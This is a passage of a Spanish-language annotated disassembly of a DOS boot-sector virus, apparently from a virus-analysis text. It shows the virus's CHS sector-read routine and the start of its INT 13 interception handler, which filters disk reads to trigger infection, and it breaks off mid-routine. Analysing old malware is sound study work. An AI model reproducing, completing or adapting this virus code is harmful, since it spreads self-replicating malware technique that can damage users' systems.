 Las ecuaciones para el calculo de cilindro cabeza y sector son:
;sector = 1 + sector.logico MOD sectores.por.pista
;cabeza = (sector.logico / sectores.por.pista) MOD numero.de.cabezas
;cilindro = sector.logico / sectores.por.pista / numero.de.cabezas
;A MOD B es el resto producido al dividir A entre B.
0000:7C9D MOV AX,0201 ;Preparar orden de lectura.
0000:7CA0 XCHG AX,BX
0000:7CA1 ADD AX,[7C1C] ;Añadir al nº de sector el nº de sectores
;ocultos en el disco si los hay.
0000:7CA5 XOR DX,DX ;Calcular nº de sector en la pista
0000:7CA7 DIV WORD [7C18] ;El resto + 1 es el nº de sector
0000:7CAB INC DL ;Incrementar, para el BIOS el primer nº
;de sector en una pista es el 1.
0000:7CAD MOV CH,DL ;Calcular nº de cabeza
0000:7CAF XOR DX,DX ;
0000:7CB1 DIV WORD [7C1A] ;
0000:7CB5 MOV CL,06
0000:7CB7 SHL AH,CL
0000:7CB9 OR AH,CH
0000:7CBB MOV CX,AX
0000:7CBD XCHG CH,CL
0000:7CBF MOV DH,DL
0000:7CC1 MOV AX,BX
0000:7CC3 MOV DL,[7DF8]
0000:7CC7 MOV BX,8000
0000:7CCA INT 13
0000:7CCC JNB 7CCF
0000:7CCE POP AX
0000:7CCF RET
;------------------------------------------------
;Rutina del virus para el tratamiento de INT13
;------------------------------------------------
0000:7CD0 PUSH DS ;Salvar registros en la pila.
0000:7CD1 PUSH ES ;
0000:7CD2 PUSH AX ;
0000:7CD3 PUSH BX ;
0000:7CD4 PUSH CX ;
0000:7CD5 PUSH DX ;
0000:7CD6 PUSH CS ;
0000:7CD7 POP DS ;Registros DS y ES con
0000:7CD8 PUSH CS ;el valor de CS.
0000:7CD9 POP ES ;
0000:7CDA TEST BYTE [7DF7],01 ;Ver si INT13 es llamada por el
0000:7CDF JNZ 7D23 ;propio virus, si asi fuera no
;actuar.
0000:7CE1 CMP AH,02 ;¿Es una operación de lectura?
0000:7CE4 JNZ 7D23 ;Si no es asi, no actuar.
0000:7CE6 CMP [7DF8],DL ;¿La operación de lectura anterior es
;sobre la misma unidad de disco que ahora?
0000:7CEA MOV [7DF8],DL
0000:7CEE JNZ 7D12 ;Si asi no fuera saltar.
0000:7CF0 XOR AH,AH ;Leer el contador de